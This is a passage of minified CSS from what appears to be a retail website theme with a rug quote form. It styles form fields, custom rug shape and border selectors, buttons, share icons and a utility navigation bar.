lute;z-index:-1}input[type=datetime-local].wide,input[type=datetime].wide,input[type=email].wide,input[type=number].wide,input[type=password].wide,input[type=search].wide,input[type=tel].wide,input[type=text].wide,input[type=url].wide{width:100%}textarea{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto}textarea:hover{background:#eee;border-color:#eee}textarea:focus{background:#fff;border-color:#000}textarea.error{border-color:#c00}body:not(#foo) input[type=checkbox]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=checkbox]+label{font-size:16px;line-height:20px;color:inherit;position:relative;display:inline-block;padding-left:1.5625em}body:not(#foo) input[type=checkbox]+label:after,body:not(#foo) input[type=checkbox]+label:before{content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=checkbox]+label:before{background:#fff;border:1px solid #58595c}body:not(#foo) input[type=checkbox]+label:after{background:0 0;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.83125em;color:#000;content:"";text-align:center;width:1.42857em;height:1.42857em;line-height:1.50376;float:left;display:none}body:not(#foo) input[type=checkbox]+label:hover{color:inherit}body:not(#foo) input[type=checkbox]+label:hover:before{background:#fff;border-color:#000}body:not(#foo) input[type=checkbox]+label:hover:after{color:#000}body:not(#foo) input[type=checkbox]:focus+label{color:inherit}body:not(#foo) input[type=checkbox]:focus+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=checkbox]:focus+label:after{color:#000}body:not(#foo) input[type=checkbox]:checked+label:after{display:block}body:not(#foo) input[type=checkbox][disabled]+label{color:#eee}body:not(#foo) input[type=checkbox][disabled]+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=checkbox][disabled]+label:after{color:#000}body:not(#foo) input[type=checkbox].error+label{color:inherit}body:not(#foo) input[type=checkbox].error+label:before{background:#fff;border-color:#c00}body:not(#foo) input[type=checkbox].error+label:after{color:#000}body:not(#foo) input[type=radio]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=radio]+label{color:inherit;font-size:16px;line-height:20px;position:relative;display:inline-block;padding-left:1.875em}body:not(#foo) input[type=radio]+label:after,body:not(#foo) input[type=radio]+label:before{cursor:pointer;content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=radio]+label:before{background:#fff;border:1px solid #000;border-radius:100%}body:not(#foo) input[type=radio]+label:after{background:#000;left:.3125em;top:.34375em;width:.5625em;height:.5625em;margin:auto;border-radius:100%;display:none}body:not(#foo) input[type=radio]+label:hover{color:inherit}body:not(#foo) input[type=radio]+label:hover:before{background:#fff;border-color:#000}body:not(#foo) input[type=radio]+label:hover:after{background:#000}body:not(#foo) input[type=radio]:focus+label{color:inherit}body:not(#foo) input[type=radio]:focus+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=radio]:focus+label:after{background:#000}body:not(#foo) input[type=radio]:checked+label:after{display:block}body:not(#foo) input[type=radio][disabled]+label{color:#eee}body:not(#foo) input[type=radio][disabled]+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=radio][disabled]+label:after{background:#000}body:not(#foo) input[type=radio].error+label{color:inherit}body:not(#foo) input[type=radio].error+label:before{background:#fff;border-color:#c00}body:not(#foo) input[type=radio].error+label:after{background:#000}select{max-width:100%;background:#eee;border:2px solid transparent;height:2.5em;min-width:80px}select:active,select:focus{background-color:#fff;border:2px solid #000}select.error{border-color:#c00}select.wide{width:100%}select:active,select:focus{background-color:#fff;border-color:#58595c}html.selectappearance select{-moz-appearance:none;-webkit-appearance:none;background:#eee;display:inline-block;font-size:inherit;border:0;border-radius:0;padding:.4375em 50px .375em .4375em;margin:0;width:auto;border:2px solid transparent;background-image:url([data-uri]);background-position:100% 50%;background-repeat:no-repeat;min-width:80px}html.selectappearance select:active,html.selectappearance select:focus{background-color:#fff;border:2px solid #000}html.selectappearance select[multiple]{background-image:none}html.selectappearance select.error{border-color:#c00}html.selectappearance select.wide{width:100%}html.selectappearance select:active,html.selectappearance select:focus{background-color:#fff;border-color:#58595c}.numInput{display:inline-block}.numInput input[type=text]{width:2.1875em;margin:0 3px;padding:.3125em}.numInput-dec,.numInput-inc{font-size:0;display:inline-block;cursor:pointer;width:16px;height:16px;background:#000;text-align:center;position:relative;vertical-align:middle}.numInput-dec:after,.numInput-inc:after{content:' ';display:inline-block;background-position:57.47126% 47.77328%;width:11px;height:11px;background-size:359px 258px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-5.5px}.numInput-dec:hover,.numInput-inc:hover{background:#3f4042}.numInput-dec:after{background-position:75.28736% 33.22785%;width:11px;height:6px;background-size:359px 258px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-2.6px}.ginput_container_rugquote .field label.error{left:0}.field_rugShape-option{display:inline-block;vertical-align:top}.field_rugShape-option{margin:0 .625em 0 0}.field_rugShape-option .rug-shape-rect{font-size:0}.field_rugShape-option .rug-shape-rect:before{content:' ';display:block;width:35px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-square{font-size:0}.field_rugShape-option .rug-shape-square:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-circle{font-size:0}.field_rugShape-option .rug-shape-circle:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;border-radius:100%;float:left}html.no-svg .field_rugShape-option .rug-shape-circle:before{border:0;background:url([data-uri])}.field_rugShape-format{display:block;margin:0 0 .75em}.field_rugShape-format[data-shape-format=custom] .field_rugShape-format-input,.field_rugShape-format[data-shape-format=custom] .field_rugShape-format-input input[type=text]{width:100%!important}.field_rugShape-format-field{display:block;margin:0 0 .75em}.field_rugShape-format-input{display:inline-block;margin:0 .625em .3125em 0}.field_rugShape-format-input input[type=text]{width:2.8125em!important}.field_rugField-fields{margin:0 -.5625em}.field_rugField-fields:after,.field_rugField-fields:before{content:' ';display:table}.field_rugField-fields:after{clear:both}.field_rugField-field{float:left;width:50%;padding:0 .5625em}.field_rugBorder-option{display:inline-block;vertical-align:top;margin:0 .625em 0 0}.field_rugBorder-option .rug-border-double,.field_rugBorder-option .rug-border-none,.field_rugBorder-option .rug-border-single{font-size:0;display:inline-block;width:35px;height:50px;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-single{width:45px;position:relative}.field_rugBorder-option .rug-border-single:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double{width:50px;position:relative}.field_rugBorder-option .rug-border-double:after,.field_rugBorder-option .rug-border-double:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double:after{left:14px;top:14px}.field_rugBorder-format{margin:0 0 .75em 0}.field_rugBorder-format-option{display:inline-block;margin:0 .625em 0 0}.field_rugBorder-fields{margin:0 -.5625em}.field_rugBorder-fields:after,.field_rugBorder-fields:before{content:' ';display:table}.field_rugBorder-fields:after{clear:both}.field_rugBorder-field{float:left;width:50%;padding:0 .5625em}.loginForm{border:0;border-radius:0;margin:0 auto;padding:0;max-width:21.25em;min-height:23.75em}.cartForm .cartTable{margin:1.25em 0 2.5em}.checkoutForm .form-fields-title{font-weight:400;font-size:1.375em;line-height:1.36364em;display:block;padding:0;margin:0 0 .72727em}.checkoutForm .form-actions{display:table;width:100%}.checkoutForm .form-actions:after,.checkoutForm .form-actions:before{content:none;display:inline}.checkoutForm .form-actions:after{clear:none}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{float:none;display:table-cell;vertical-align:bottom}.checkoutForm .form-actions>.right{text-align:right;padding-bottom:1.5em}@media screen and (max-width:991.49px){.checkoutForm .form-actions{display:block}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{display:block;vertical-align:baseline}}.loadingStates{position:relative;display:block}.loadingStates img{position:absolute;bottom:100%;right:0}.grecaptcha-badge{visibility:hidden}span.recapv3{font-size:12px;display:none;margin-bottom:7px}.recaptcha-v3-initialized span.recapv3{display:block}.right span.recapv3{display:none;margin-bottom:7px;margin-top:20px}.recaptcha-v3-initialized .right span.recapv3{display:inline-block}span.recapv3 .recap-img{margin-right:4px;vertical-align:top;padding-top:9px}span.recapv3 .recap-img+span{display:inline-block;line-height:1.5}span.recapv3 .recap-img+span span{display:block}.gform_wrapper{margin:0 0 1.25em 0;position:relative}.gform_paged_wrapper{position:relative;overflow:hidden;padding:0 5px;margin:0 -5px}.gform_body,.gform_footer,.gform_heading{display:block;padding:0;margin:0}.gform_heading{margin:0 0 .625em 0}.gform_title{font-size:1.375em;line-height:1.36364em;font-weight:400;display:block;padding:0;margin:0}.gform_description{display:block;padding:0;margin:0}.validation_error{font-size:.875em;line-height:1.28571em;background:#f7f7f7;display:block;padding:1.07143em;margin:0 0 1.07143em;color:#c00}.gform_footer{border:0;border-top:1px solid #ccc;padding:.875em 0 0 0}.gform_footer .form-actions{display:table;width:100%;table-layout:fixed}.gform_footer .form-actions:after,.gform_footer .form-actions:before{content:none}.gform_footer .form-actions .field{margin:0}.gform_footer .form-actions .field label.error{left:0}.gform_footer .form-actions .left{float:none;display:table-cell;text-align:left;vertical-align:top}.gform_footer .form-actions .right{float:none;display:table-cell;text-align:right;vertical-align:bottom}.editorContent .gform_fields,.gform_fields{list-style:none;display:block;padding:0;margin:0;margin-left:-12px;margin-right:-12px}.editorContent .gform_fields:after,.editorContent .gform_fields:before,.gform_fields:after,.gform_fields:before{content:" ";display:table}.editorContent .gform_fields:after,.gform_fields:after{clear:both}.editorContent .gform_fields:after,.editorContent .gform_fields:before,.gform_fields:after,.gform_fields:before{content:' ';display:table}.editorContent .gform_fields:after,.gform_fields:after{clear:both}.editorContent .gfield_checkbox{list-style-type:none}.editorContent .gfield,.gfield{list-style:none!important;display:block;padding:0;margin:0 0 1.75em;position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:none}@media (min-width:768px){.editorContent .gfield,.gfield{float:left;width:100%}}.editorContent .gfield label,.gfield label{display:block;padding:0;margin:0 0 .3125em;font-weight:400}.editorContent .gfield label.error,.gfield label.error{left:12px}.editorContent .gfield.form-col-clear-right,.gfield.form-col-clear-right{float:right;clear:both;width:auto}.editorContent .gfield input[type=datetime-local],.editorContent .gfield input[type=datetime],.editorContent .gfield input[type=email],.editorContent .gfield input[type=number],.editorContent .gfield input[type=password],.editorContent .gfield input[type=search],.editorContent .gfield input[type=tel],.editorContent .gfield input[type=text],.editorContent .gfield input[type=url],.gfield input[type=datetime-local],.gfield input[type=datetime],.gfield input[type=email],.gfield input[type=number],.gfield input[type=password],.gfield input[type=search],.gfield input[type=tel],.gfield input[type=text],.gfield input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;width:100%}.editorContent .gfield input[type=datetime-local]:hover,.editorContent .gfield input[type=datetime]:hover,.editorContent .gfield input[type=email]:hover,.editorContent .gfield input[type=number]:hover,.editorContent .gfield input[type=password]:hover,.editorContent .gfield input[type=search]:hover,.editorContent .gfield input[type=tel]:hover,.editorContent .gfield input[type=text]:hover,.editorContent .gfield input[type=url]:hover,.gfield input[type=datetime-local]:hover,.gfield input[type=datetime]:hover,.gfield input[type=email]:hover,.gfield input[type=number]:hover,.gfield input[type=password]:hover,.gfield input[type=search]:hover,.gfield input[type=tel]:hover,.gfield input[type=text]:hover,.gfield input[type=url]:hover{background:#eee;border-color:#eee}.editorContent .gfield input[type=datetime-local]:focus,.editorContent .gfield input[type=datetime]:focus,.editorContent .gfield input[type=email]:focus,.editorContent .gfield input[type=number]:focus,.editorContent .gfield input[type=password]:focus,.editorContent .gfield input[type=search]:focus,.editorContent .gfield input[type=tel]:focus,.editorContent .gfield input[type=text]:focus,.editorContent .gfield input[type=url]:focus,.gfield input[type=datetime-local]:focus,.gfield input[type=datetime]:focus,.gfield input[type=email]:focus,.gfield input[type=number]:focus,.gfield input[type=password]:focus,.gfield input[type=search]:focus,.gfield input[type=tel]:focus,.gfield input[type=text]:focus,.gfield input[type=url]:focus{background:#fff;border-color:#000}.editorContent .gfield input[type=datetime-local].error,.editorContent .gfield input[type=datetime].error,.editorContent .gfield input[type=email].error,.editorContent .gfield input[type=number].error,.editorContent .gfield input[type=password].error,.editorContent .gfield input[type=search].error,.editorContent .gfield input[type=tel].error,.editorContent .gfield input[type=text].error,.editorContent .gfield input[type=url].error,.gfield input[type=datetime-local].error,.gfield input[type=datetime].error,.gfield input[type=email].error,.gfield input[type=number].error,.gfield input[type=password].error,.gfield input[type=search].error,.gfield input[type=tel].error,.gfield input[type=text].error,.gfield input[type=url].error{background:null;border-color:#c00}.editorContent .gfield input[type=datetime-local][disabled],.editorContent .gfield input[type=datetime][disabled],.editorContent .gfield input[type=email][disabled],.editorContent .gfield input[type=number][disabled],.editorContent .gfield input[type=password][disabled],.editorContent .gfield input[type=search][disabled],.editorContent .gfield input[type=tel][disabled],.editorContent .gfield input[type=text][disabled],.editorContent .gfield input[type=url][disabled],.gfield input[type=datetime-local][disabled],.gfield input[type=datetime][disabled],.gfield input[type=email][disabled],.gfield input[type=number][disabled],.gfield input[type=password][disabled],.gfield input[type=search][disabled],.gfield input[type=tel][disabled],.gfield input[type=text][disabled],.gfield input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.editorContent .gfield textarea,.gfield textarea{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto;width:100%}.editorContent .gfield textarea:hover,.gfield textarea:hover{background:#eee;border-color:#eee}.editorContent .gfield textarea:focus,.gfield textarea:focus{background:#fff;border-color:#000}.editorContent .gfield textarea.error,.gfield textarea.error{border-color:#c00}.editorContent .gfield select,.gfield select{max-width:100%;background:#eee;border:2px solid transparent;height:2.5em;width:100%}.editorContent .gfield select:active,.editorContent .gfield select:focus,.gfield select:active,.gfield select:focus{background-color:#fff;border:2px solid #000}.editorContent .gfield select.error,.gfield select.error{border-color:#c00}html.selectappearance .gfield select{width:100%}@media (min-width:768px){.editorContent .gfield.form-col-left,.gfield.form-col-left{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:left}}@media (min-width:768px) and (min-width:768px){.editorContent .gfield.form-col-left,.gfield.form-col-left{float:left;width:50%}}@media (min-width:768px){.editorContent .gfield.form-col-right,.gfield.form-col-right{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:right!important}}@media (min-width:768px) and (min-width:768px){.editorContent .gfield.form-col-right,.gfield.form-col-right{float:left;width:50%}}button{background-color:transparent}.btn,.btn-cart,.btn-default,.btn-default-sm,.btn-ico,.btn-main,.btn-main-sm,.btn-plain,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_reset_button,.gform_submit_button,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:700;line-height:normal;text-transform:uppercase;background:0 0;border:0;border-radius:0;outline:0}.btn-cart>span,.btn-default-sm>span,.btn-default>span,.btn-ico>span,.btn-main-sm>span,.btn-main>span,.btn-plain>span,.btn>span,.editorContent .btn-cart>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent form input[type=submit]>span,.gform_next_button>span,.gform_previous_button>span,.gform_reset_button>span,.gform_submit_button>span,.thumb-button>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.widget_pageContent_collapsible .buttons .linkItems li a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span{display:inline-block}.btn-plain{color:#58595c}.btn-plain:hover{color:#3f4042}.btn-cart,.btn-main,.btn-main-sm,.editorContent .btn-cart,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_submit_button,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{background:#58595c;color:#fff;font-size:16px;padding:.6875em 1.125em}.btn-cart:hover,.btn-main-sm:hover,.btn-main:hover,.editorContent form input:hover[type=submit],.gform_next_button:hover,.gform_previous_button:hover,.gform_submit_button:hover,.thumb-button:hover,.widget_pageContent_collapsible .buttons .linkItems li a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover{background:#3f4042}.btn-cart,.btn-main-sm,.editorContent .btn-cart,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_submit_button,.thumb-button,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{font-size:16px;font-weight:700;padding:.6875em .9375em;min-width:200px;text-align:center}.btn-default,.btn-default-sm,.editorContent .btn-default-sm,.editorContent .gform_reset_button,.gform_reset_button{background:#fff;color:#58595c;padding:.75em 1em;font-size:20px;min-width:210px;text-align:center;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-default-sm:hover,.btn-default:hover,.gform_reset_button:hover{background-color:rgba(238,238,238,.8)}.btn-default-sm,.gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.btn-cart{position:relative;padding-right:3em}.btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.5em;line-height:2.5em;padding:0 3.75em 0 .9375em;position:relative;text-transform:none;text-align:left!important}.btn-ico>span.text{color:#000;vertical-align:baseline}.btn-ico>span.ico{background:#000;position:absolute;right:0;top:0;width:2.5em;height:2.5em;text-align:center}.btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.btn-ico:hover>span.text{color:#3f4042}.btn-ico:hover>span.ico{background:#3f4042}.btn_full{display:block;margin-left:0;margin-right:0}.btn_centered{text-align:center}.buttons .btn,.buttons .btn-cart,.buttons .btn-default,.buttons .btn-default-sm,.buttons .btn-ico,.buttons .btn-main,.buttons .btn-main-sm,.buttons .btn-plain,.buttons .editorContent .btn-ico,.buttons .editorContent .btn-main,.buttons .editorContent .btn-plain,.buttons .editorContent form input[type=submit],.buttons .gform_next_button,.buttons .gform_previous_button,.buttons .gform_reset_button,.buttons .gform_submit_button,.buttons .thumb-button,.buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-plain,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a{margin:0 5px 5px 0}.buttons-alignRight{text-align:right}.buttons-alignRight .btn,.buttons-alignRight .btn-cart,.buttons-alignRight .btn-default,.buttons-alignRight .btn-default-sm,.buttons-alignRight .btn-ico,.buttons-alignRight .btn-main,.buttons-alignRight .btn-main-sm,.buttons-alignRight .btn-plain,.buttons-alignRight .editorContent .btn-ico,.buttons-alignRight .editorContent .btn-main,.buttons-alignRight .editorContent .btn-plain,.buttons-alignRight .editorContent form input[type=submit],.buttons-alignRight .gform_next_button,.buttons-alignRight .gform_previous_button,.buttons-alignRight .gform_reset_button,.buttons-alignRight .gform_submit_button,.buttons-alignRight .thumb-button,.buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-plain,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a{margin:0 0 5px 5px}.btn_utility{background-color:#fff;color:#3f4042!important;border-radius:3px;padding:2px 6px;text-transform:none}.btn-bold{font-size:14px;font-weight:700}.btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.btn_empty:active,.btn_empty:focus,.btn_empty:hover{outline:0!important}.breadcrumbs a{color:#969b9e}.breadcrumbs a:hover{color:#125f7f}.ico-share,.ico-share-email,.ico-share-facebook,.ico-share-instagram,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{display:inline-block;vertical-align:middle}.ico-share-email,.ico-share-facebook,.ico-share-instagram,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{text-indent:-999px;overflow:hidden;font-size:24px;width:1em;height:1em;line-height:1em;border-radius:50%;background:#3f4042;color:#fff;text-align:center;position:relative}.ico-share-email>span,.ico-share-facebook>span,.ico-share-instagram>span,.ico-share-linkedin>span,.ico-share-pinterest>span,.ico-share-twitter>span{display:none}.ico-share-email:after,.ico-share-facebook:after,.ico-share-instagram:after,.ico-share-linkedin:after,.ico-share-pinterest:after,.ico-share-twitter:after{position:absolute;left:0;top:0;width:100%;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.54167em;content:' ';display:inline;text-indent:0;line-height:1.84615em;color:#fff}.ico-share-facebook:after{content:""}.ico-share-twitter:after{content:""}.ico-share-instagram:after{content:""}.ico-share-pinterest:after{content:""}.ico-share-linkedin:after{content:""}.ico-share-email{width:30.54545px;height:21px;line-height:21px;background:0 0;border-radius:0}.ico-share-email:after{content:'';display:block;line-height:21px;background-position:23.05085% 42.05607%;width:31px;height:21px;background-size:172px 124px;position:absolute;left:50%;margin-left:-15.27273px;position:absolute;top:50%;margin-top:-10.5px}.socialBar{border:1px solid #3f4042;border-width:1px 0;padding:.75em 0;display:table;width:100%}.socialBar-label{display:table-cell;vertical-align:middle;text-align:left;font-size:1em;font-weight:300;line-height:1;color:#3f4042}.socialBar-links{display:table-cell;vertical-align:middle;text-align:right}.socialBar-links>span{display:inline-block;margin:0 0 0 5px}.utilBarContainer{background:#58595c;height:2.125em;color:#fff;position:relative;z-index:200;color:#fff}.utilBarContainer a{color:inherit}.utilBarContainer a:hover{color:inherit}.editorContent form .utilBarContainer input[type=submit],.utilBarContainer .btn-cart,.utilBarContainer .btn-main,.utilBarContainer .btn-main-sm,.utilBarContainer .editorContent form input[type=submit],.utilBarContainer .gform_next_button,.utilBarContainer .gform_previous_button,.utilBarContainer .gform_submit_button,.utilBarContainer .thumb-button,.utilBarContainer .widget_pageContent_collapsible .buttons .linkItems li a,.utilBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .utilBarContainer a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBarContainer a{background:0 0;border:1px solid #666}.editorContent form .utilBarContainer input:hover[type=submit],.utilBarContainer .btn-cart:hover,.utilBarContainer .btn-main-sm:hover,.utilBarContainer .btn-main:hover,.utilBarContainer .editorContent form input:hover[type=submit],.utilBarContainer .gform_next_button:hover,.utilBarContainer .gform_previous_button:hover,.utilBarContainer .gform_submit_button:hover,.utilBarContainer .thumb-button:hover,.utilBarContainer .widget_pageContent_collapsible .buttons .linkItems li a:hover,.utilBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .utilBarContainer a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBarContainer a:hover{background:#3f4042}@media screen and (max-width:767.49px){.utilBarContainer{display:none}}.utilBar{max-width:98.33333em;margin-left:auto;margin-right:auto;min-width:960px;text-align:right;font-size:.75em}@media screen and (min-width:1px){.utilBar{min-width:0}}@media screen and (max-width:1210px){.utilBar{max-width:none;margin-left:1.25em;margin-right:1.25em}}@media screen and (max-width:767.49px){.utilBar{margin-left:1.25em;margin-right:1.25em}}.header-nav .header-nav-utility-nav,.utilBar-nav{height:2.83333em;display:inline-block;vertical-align:top}.header-nav .header-nav-utility-nav .nav-menu,.utilBar-nav .nav-menu{padding:.5em 0 .66667em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .header-nav-utility-nav .nav-menu form,.utilBar-nav .nav-menu form{padding-left:.83333em}.header-nav .header-nav-utility-nav .menu-item,.utilBar-nav .menu-item{margin:0 8px 0 8px}.header-nav .header-nav-utility-nav .menu-item:before,.utilBar-nav .menu-item:before{display:inline-block;vertical-align:middle;margin:0 6px 0 3px}.header-nav .header-nav-utility-nav .menu-item:first-child:before,.utilBar-nav .menu-item:first-child:before{content:none}.header-nav .header-nav-utility-nav .menu-item-link,.utilBar-nav .menu-item-link{font-weight:400}@media screen and (max-width:767.49px){.header-nav .header-nav-utility-nav .menu-item-link .text,.utilBar-nav .menu-item-link .text{display:inline-block}}.preIcon .menu-item-link:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:.3125em;display:inline-block;vertical-align:bottom;font-size:20px;line-height:1}.preIcon_rep .menu-item-link:before{content:""}.preIcon_search .menu-item-link:before{content:""}.preIcon_login .menu-item-link:before{content:""}.preIcon_cart:before{content:'';display:inline-block;vertical-align:middle;margin:0 16px 0 0!important;font-size:20px;line-height:1;border-left:1px solid #fff;width:1px;height:14px}.preIcon_cart .text .wooCartItemCount{font-size:12px}.preIcon_cart .menu-item-link:before{content:""}.header-nav .header-nav-utility-search,.utilBar-search{display:inline-block;vertical-align:top;height:2.83333em;line-height:1.41667em;padding:.66667em 0 .75em;margin-left:2em}.header-nav .header-nav-utility-search form,.utilBar-search form{background:#fff;position:relative;width:9.16667em}.header-nav .header-nav-utility-search .form-fields,.utilBar-search .form-fields{border:0;padding:0}.header-nav .header-nav-utility-search .form-actions,.utilBar-search .form-actions{position:absolute;right:0;top:0}.editorContent form .header-nav .header-nav-utility-search .form-actions input[type=submit],.editorContent form .utilBar-search .form-actions input[type=submit],.header-nav .header-nav-utility-search .form-actions .btn,.header-nav .header-nav-utility-search .form-actions .btn-cart,.header-nav .header-nav-utility-search .form-actions .btn-default,.header-nav .header-nav-utility-search .form-actions .btn-default-sm,.header-nav .header-nav-utility-search .form-actions .btn-ico,.header-nav .header-nav-utility-search .form-actions .btn-main,.header-nav .header-nav-utility-search .form-actions .btn-main-sm,.header-nav .header-nav-utility-search .form-actions .btn-plain,.header-nav .header-nav-utility-search .form-actions .editorContent form input[type=submit],.header-nav .header-nav-utility-search .form-actions .gform_next_button,.header-nav .header-nav-utility-search .form-actions .gform_previous_button,.header-nav .header-nav-utility-search .form-actions .gform_reset_button,.header-nav .header-nav-utility-search .form-actions .gform_submit_button,.header-nav .header-nav-utility-search .form-actions .thumb-button,.header-nav .header-nav-utility-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .form-actions .btn,.utilBar-search .form-actions .btn-cart,.utilBar-search .form-actions .btn-default,.utilBar-search .form-actions .btn-default-sm,.utilBar-search .form-actions .btn-ico,.utilBar-search .form-actions .btn-main,.utilBar-search .form-actions .btn-main-sm,.utilBar-search .form-actions .btn-plain,.utilBar-search .form-actions .editorContent form input[type=submit],.utilBar-search .form-actions .gform_next_button,.utilBar-search .form-actions .gform_previous_button,.utilBar-search .form-actions .gform_reset_button,.utilBar-search .form-actions .gform_submit_button,.utilBar-search .form-actions .thumb-button,.utilBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .form-actions a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .form-actions a{min-width:0}.header-nav .header-nav-utility-search .field,.utilBar-search .field{margin:0}.editorContent .utilBar-search 